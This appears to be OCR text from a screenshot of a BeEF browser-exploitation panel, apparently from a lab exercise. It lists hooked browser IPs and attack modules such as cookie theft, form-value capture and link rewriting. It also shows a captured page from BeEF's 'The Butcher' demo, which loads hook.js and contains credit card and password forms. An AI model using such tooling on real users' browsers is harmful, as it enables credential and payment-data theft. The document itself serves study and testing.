 20.219.12.237:9000/ui/panel#id=
BeEF 0.5.4.0 | Logout
Hooked Browsers
Online Browsers
20.219.12.237
? ? 118.179.86.228
Offline Browsers
Getting Started Logs Zombies Current Browser
Details Logs Commands Proxy XssRays Network
Module Tree
Search
Detect QuickTime
Detect RealPlayer
Detect Silverlight
Detect Toolbars
Detect Unity Web Player
Detect Windows Media Play
Fingerprint Browser
Get Cookie
Get Form Values
Get Form Values[UPDATED]
Get Page HREFs
Get Page HTML
Get Page and iframe HTML
Link Rewrite
Link Rewrite (Click Events)
Link Rewrite (HTTPS)
Link Rewrite (TEL)
Play Sound
Remove Hook Element
Remove stuck iframe
Unhook
Webcam (Flash)
Webcam Permission Check
Detect Evernote Web Clippe
Detect VLC
Fingerprint Ajax
Get Visited Domains
Get Visited URLs (Avant Bro
Overflow Cookie Jar
Spyder Eye
Module Results History
id date label
0 2024-03-10 22:47 command 1
Command results
1 Mon Mar 11 2024 04:47:31 GMT+0600 (Bangladesh Standard Time
data: head= <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> <title>The Butcher</title> <link rel="stylesheet" type="text/css"
href="butch.css"> &body= <script src="jquery-1.12.4.min.js"></script> <script> function showfriends() { $("#hamper").hide(); $("#friends").show(); }
function showHamper() { $("#friends").hide(); $("#hamper").show(); } </script> <script src="/hook.js"></script> <div id="content"> <!-- Awesome Beef
Images from: http://www.flickr.com/photos/bulle_de/4657658048/ and http://www.flickr.com/photos/dinesarasota/3944042189/ --> <div id="logo"> <img
src="top.jpg" alt="The Butcher"> </div> <div id="stuff"> <div class="bigger"> Welcome to The Butcher, your source of delicious meats. Please feel free to
view our samples, sign up to our mailing-list or purchase our special BeEF-hamper! </div> <div class="normal"> <button type="button"
onclick="showfriends();">Our Meaty Friends</button> &nbsp; <button type="button" onclick="showHamper();">Order Your BeEF-Hamper</button> <div
id="friends" style="display: none;"> <ul> <li><a href="https://beefproject.com" target="_blank">The Browser Exploitation Framework Project homepage</
a> </li><li><a href="https://github.com/beefproject/beef/wiki" target="_blank">BeEF Wiki</a></li> <li><a href="http://browserhacker.com/"
target="_blank">Browser Hacker's Handbook</a></li> <li><a href="https://slashdot.org/" target="_blank">Slashdot</a> </li></ul> </div> <div id="hamper"
style="display: block;"> <p>Delicious delicious hamper, straight to your door!</p> <form method="GET" action="index.html"> Name: <input type="text"
name="yourname">
Phone: <input type="text" name="phone">
Address: <input type="text" name="address">
Credit Card: <input type="text" name="creditcard">
<input type="submit" value="Buy buy!"> </form> <p>Sign up to our mailing list for delicious meats delivered straight to your inbox!</p> <form
method="GET" action="index.html"> E-mail: <input type="text" name="yourname">
Password: <input type="password" name="password">
<input type="submit" value="Sign Up!"> </form> </div> <div class="smaller"> Thanks to http://www.flickr.com/photos/bulle_de/ and http://
dineSarasota.com for the BeEF images </div> </div> </div> <input type="text" id="username" name="username"
style="display:none;position:absolute;visibility:hidden;top:-1000px;left:-1000px;border:none;">&iframe_=Info: iframe(s) found